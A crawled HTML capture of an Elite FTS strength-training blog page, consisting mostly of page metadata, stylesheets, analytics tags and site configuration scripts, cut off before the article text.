

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elitefts.com/coaching-logs/4-tips-on-keeping-a-strength-training-journal/
body_size: 578162
content:
<!doctype html>
<html lang="en">
    <head >
        
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.elitefts.com/coaching-logs/4-tips-on-keeping-a-strength-training-journal/","url":"https://www.elitefts.com/coaching-logs/4-tips-on-keeping-a-strength-training-journal/","name":"4 Tips on Keeping a Strength Training Journal - Elite FTS","isPartOf":{"@id":"https://www.elitefts.com/#website"},"primaryImageOfPage":{"@id":"https://www.elitefts.com/coaching-logs/4-tips-on-keeping-a-strength-training-journal/#primaryimage"},"image":{"@id":"https://www.elitefts.com/coaching-logs/4-tips-on-keeping-a-strength-training-journal/#primaryimage"},"thumbnailUrl":"https://www.elitefts.com/wp/wp-content/uploads/2021/08/4-Tips-on-Keeping-a-Strength-Training-Journal.jpg","datePublished":"2021-08-19T20:28:52+00:00","dateModified":"2021-08-19T20:38:34+00:00","description":"See the 4 Tips on Keeping a Strength Training Journal I use to measure and manage training. It's simple, quick and effective.","breadcrumb":{"@id":"https://www.elitefts.com/coaching-logs/4-tips-on-keeping-a-strength-training-journal/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.elitefts.com/coaching-logs/4-tips-on-keeping-a-strength-training-journal/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.elitefts.com/coaching-logs/4-tips-on-keeping-a-strength-training-journal/#primaryimage","url":"https://www.elitefts.com/wp/wp-content/uploads/2021/08/4-Tips-on-Keeping-a-Strength-Training-Journal.jpg","contentUrl":"https://www.elitefts.com/wp/wp-content/uploads/2021/08/4-Tips-on-Keeping-a-Strength-Training-Journal.jpg","width":750,"height":350,"caption":"CJ Murphy, what gets measured gets managed, 4 tips, strength training , journal, powerlifting;"},{"@type":"BreadcrumbList","@id":"https://www.elitefts.com/coaching-logs/4-tips-on-keeping-a-strength-training-journal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.elitefts.com/"},{"@type":"ListItem","position":2,"name":"Coaching Logs","item":"https://www.elitefts.com/coaching-logs/"},{"@type":"ListItem","position":3,"name":"4 Tips on Keeping a Strength Training Journal"}]},{"@type":"WebSite","@id":"https://www.elitefts.com/#website","url":"https://www.elitefts.com/","name":"Elite FTS","description":"Live, Learn, Pass on...","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elitefts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
<script type="text/javascript" src="https://www.elitefts.com/wp/fishpig/js/wp-includes/js/jquery/jquery-v265e552970c1f7e818068e117a6e47a2.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elitefts.com/wp/fishpig/js/wp-includes/js/jquery/jquery-migrate-v191f476390ec3499dcfd98bd75cace5d.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript">
var cffsiteurl = "https://www.elitefts.com/wp/wp-content/plugins";
var cffajaxurl = "https://www.elitefts.com/wp/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<script>/* Force jQuery to load with noGlobal=true */(function(n){window.module={exports:{}};var t=setInterval(function(){if(typeof requirejs!=='undefined'){clearInterval(t);requirejs(['jquery'],function($){window.__jQuery_magento=$;});}},n);})(20);</script>
<script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.elitefts.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.elitefts.com\u002Fstatic\u002Fversion1758569264\u002Ffrontend\u002FEliteFTS\u002Feftstheme\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="4 Tips on Keeping a Strength Training Journal | Elite FTS  | EliteFTS"/>
<meta name="description" content="See the 4 Tips on Keeping a Strength Training Journal I use to measure and manage training. It&#039;s simple, quick and effective."/>
<meta name="keywords" content="strength training, powerlifting, bodybuilding, squat, bench press, deadlift, Power Lifting, strongman, strength and conditioning, strength coach, power rack, powerlifting equipment, strength equipment, knee wraps, wrist wraps, shoulder saver, box squat, westide barbell, prowler, glute ham raise, ghd, ghr, monolift, squat stands, weight rooms, elitefts, tsunami bars, powerlifting bars, medicine balls, squat suits, squat briefs, wrist wraps, wrist straps, strength programs, custom equipment, exercise, rogue, crossfit, bands, belts"/>
<meta name="robots" content="index,follow"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>4 Tips on Keeping a Strength Training Journal | Elite FTS  | EliteFTS</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.elitefts.com/static/version1758569264/_cache/merged/8c69ac4c94511a0eac6964ebf62abd64.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/css/print.css" />
<script  type="text/javascript"  src="https://www.elitefts.com/static/version1758569264/_cache/merged/7506f9775272a7809d9781d396dc82c8.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" sizes="16x16 32x32" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/Magento_Theme/elitefts-favicon-32.png" />
<link  rel="canonical" href="https://www.elitefts.com/coaching-logs/4-tips-on-keeping-a-strength-training-journal/" />
<link  rel="icon" type="image/x-icon" href="https://www.elitefts.com/media/favicon/stores/1/elitefts-favicon-32.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.elitefts.com/media/favicon/stores/1/elitefts-favicon-32.png" />
<!--  Addthis Share Product Script -->
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54dbb60c6b7c23fb" async="async"></script>
<!-- End Addthis Share Product Script -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-227829-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-227829-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KB5DNT6');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="Ol1j7GoFrEAFHLMHkoV0GZGDnektqO9I8nfoPcJXBwo" />

<meta name="facebook-domain-verification" content="4f7ffzxa2rcnsxwt7yq84wspiktn5n" />

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/54a284341c16003cd9ebd757d/4f89b4f518114804de6f18e6d.js");</script>

<script src="https://jsappcdn.hikeorders.com/main/assets/js/hko-accessibility.min.js?widgetId=T8aVndAfeTGM"></script>
        
<script nonce="OWI3eXhidjBzcWFyZWI3Z2t0bGNvOWN0MXhnazlwcHM=">
    window.getWpGA4Cookie = function(name) {
        match = document.cookie.match(new RegExp(name + '=([^;]+)'));
        if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
    };

    window.ga4AllowServices = false;

    var isCookieRestrictionModeEnabled = 0,
        currentWebsiteId = 1,
        cookieRestrictionName = 'user_allowed_save_cookie';

    if (isCookieRestrictionModeEnabled) {
        allowedCookies = window.getWpGA4Cookie(cookieRestrictionName);

        if (allowedCookies !== undefined) {
            allowedWebsites = JSON.parse(allowedCookies);

            if (allowedWebsites[currentWebsiteId] === 1) {
                window.ga4AllowServices = true;
            }
        }
    } else {
        window.ga4AllowServices = true;
    }
</script>
        <script nonce="OWI3eXhidjBzcWFyZWI3Z2t0bGNvOWN0MXhnazlwcHM=">
        if (window.ga4AllowServices) {
            window.dataLayer = window.dataLayer || [];
                        var dl4Objects = [{"pageName":"4 Tips on Keeping a Strength Training Journal | Elite FTS  | EliteFTS","pageType":"other"}];
            for (var i in dl4Objects) {
                window.dataLayer.push({ecommerce: null});
                window.dataLayer.push(dl4Objects[i]);
            }
                        var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
            wpGA4Cookies.map(function (cookieName) {
                var cookieValue = window.getWpGA4Cookie(cookieName);
                if (cookieValue) {
                    var dl4Object = {};
                    dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                    window.dataLayer.push(dl4Object);
                }
            });
        }
    </script>

    <!-- Google Tag Manager -->
<script nonce="OWI3eXhidjBzcWFyZWI3Z2t0bGNvOWN0MXhnazlwcHM="  > if (window.ga4AllowServices) {(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MNTKKC9');} </script>
<!-- End Google Tag Manager --><!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-227829-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text&#x2F;javascript" src="" defer="defer">
</script>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="4 Tips on Keeping a Strength Training Journal"/>
<meta property="og:description" content="See the 4 Tips on Keeping a Strength Training Journal I use to measure and manage training. It&#039;s simple, quick and effective."/>
<meta property="og:url" content="https://www.elitefts.com/coaching-logs/4-tips-on-keeping-a-strength-training-journal/"/>
<meta property="og:site_name" content="Elite FTS"/>
<meta property="og:image" content="https://www.elitefts.com/wp/wp-content/uploads/2021/08/4-Tips-on-Keeping-a-Strength-Training-Journal.jpg"/>
<meta property="og:updated_time" content="2021-08-19T20:38:34+00:00"/>
<meta property="og:article:published_time" content="2021-08-19T20:28:52+00:00"/>
<meta property="og:article:modified_time" content="2021-08-19T20:38:34+00:00"/>
    
<link rel='stylesheet' id='sbsw_styles-css' href='https://www.elitefts.com/wp/wp-content/plugins/social-wall/css/social-wall.min.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.elitefts.com/wp/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.elitefts.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='cff_carousel_css-css' href='https://www.elitefts.com/wp/wp-content/plugins/cff-extensions/cff-carousel/css/carousel.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.elitefts.com/wp/wp-content/plugins/custom-twitter-feeds-pro/css/ctf-styles.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.elitefts.com/wp/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.5.5' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style type="text/css" id="wp-custom-css">
			.wp-block-embed__wrapper iframe {
    width: 610px;
    height: 343px;
}		</style>
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/images/loader-2.gif"}}'
        id="html-body" class="wordpress-post-view page-layout-1column coaching_logs-template-default single single-coaching_logs postid-229730">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MNTKKC9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".elitefts.com",
                "secure": true,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.elitefts.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
